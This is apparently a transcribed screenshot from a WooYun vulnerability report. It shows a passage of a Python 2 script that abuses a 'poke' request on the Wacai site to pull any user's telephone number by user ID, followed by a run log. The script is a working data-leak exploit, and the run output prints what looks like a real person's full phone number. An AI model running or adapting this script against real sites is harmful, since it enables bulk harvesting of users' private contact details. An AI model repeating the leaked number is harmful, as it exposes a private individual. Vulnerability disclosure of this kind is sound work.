 Project
test_3.py
test_3.py0.tmp
External Libraries
25 'mod':'spacecp.','ac':'poke','op':'send','uid':str(uid),'handlekey':'propokehk
26 'infloat':'yes','handlekey':'a_poke_' + str(uid),'inajax':'1','ajaxtarget':'fw
27 })
28 postdata = self.url + '?' + post_values
29 request = urllib2.Request(postdata,data=None,headers=self.url_headers)
30 response = urllib2.urlopen(request)
31 return response.read().decode('utf-8')
32 except urllib2.URLError, e:
33 if hasattr(e,"reason"):
34 print u"连接挖财网失败,错误原因",e.reason
35 return None
36 def getTel(self,response):
37 try:
38 result = re.search(self.req,response)
39 result = result.group(1)
40 print 'Tel is : %s' % result
41 except AttributeError, e:
42 print u"请输入正确的uid"
43 return None
44 if __name__ == '__main__':
45 #script,uid = argv
46 uid = raw_input('input uid:')
47 if len(uid) > 7:
48 print u"uid范围在 1 ~ 7 位"
49 else:
50 ptel = Wacai(uid)
51 response = ptel.gethtml(uid)
Run test_3
C:\Python27\python.exe C:/Users/Administrator/Desktop/pypypytest/test_3.py
input uid:3864226
Tel is : 18631343305
Process finished with exit code 0
www.wooyun.org